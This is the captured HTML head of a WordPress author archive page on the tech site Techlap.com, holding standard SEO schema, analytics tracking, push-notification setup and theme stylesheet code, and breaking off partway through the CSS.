

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/author/vinay/
body_size: 21511
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Vinay Kardam | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="noindex, max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/author/vinay/ ><link
rel=next href=https://www.techlap.com/author/vinay/page/2/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/author\/vinay\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/author\/vinay\/#listItem","name":"Vinay Kardam"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/author\/vinay\/#listItem","position":2,"name":"Vinay Kardam","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"Person","@id":"https:\/\/www.techlap.com\/author\/vinay\/#author","url":"https:\/\/www.techlap.com\/author\/vinay\/","name":"Vinay Kardam","image":{"@type":"ImageObject","@id":"https:\/\/www.techlap.com\/author\/vinay\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/996d75afeee597bbfe8072a8ed0874f6daeacefe3f2a880235475a0d3688bff1?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Vinay Kardam"},"mainEntityOfPage":{"@id":"https:\/\/www.techlap.com\/author\/vinay\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/www.techlap.com\/author\/vinay\/#profilepage","url":"https:\/\/www.techlap.com\/author\/vinay\/","name":"Vinay Kardam | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/author\/vinay\/#breadcrumblist"},"dateCreated":"2016-08-25T12:55:18+05:30","mainEntity":{"@id":"https:\/\/www.techlap.com\/author\/vinay\/#author"}},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Posts by Vinay Kardam Feed" href=https://www.techlap.com/author/vinay/feed/ >
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/author\/vinay\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/users/9><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"72d3d1cf4f","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="55960d343b";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, 